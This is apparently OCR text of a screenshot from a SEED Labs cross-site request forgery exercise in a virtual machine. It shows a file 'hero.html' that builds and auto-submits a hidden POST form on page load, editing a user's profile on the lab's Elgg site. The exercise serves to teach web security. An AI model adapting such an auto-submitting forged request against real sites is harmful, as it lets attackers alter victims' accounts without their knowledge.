 SEED-Ubuntu6.1.50 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Text Editor
En
2:25 PM
Open
hero.html
/var/www/CSRF/Attacker
Save
hero.html ×
addfriend.html ×
<!--hero.html-->
<!doctype html>
<html>
<head><meta charset="utf-8"><title>CSRF POST forge</title></head>
<body>
<h1>forges POST </h1>
<script>
function forge_post() {
var fields = "";
fields += "<input type='hidden' name='name' value ='Alice'>";
fields += "<input type='hidden' name='description' value ='Boby is my hero'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var p = document.createElement('form');
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.method = "post";
p.innerHTML = fields;
document.body.appendChild(p);
p.submit();
}
window.onload = forge_post;
</script>
</body>
</html>
*Untitled Document 1
Open
Save
Cedric Xu
L20589926
Ln 2, Col 10
INS
HTML
Tab Width: 8
Ln 13, Col 54
INS
Right Ctrl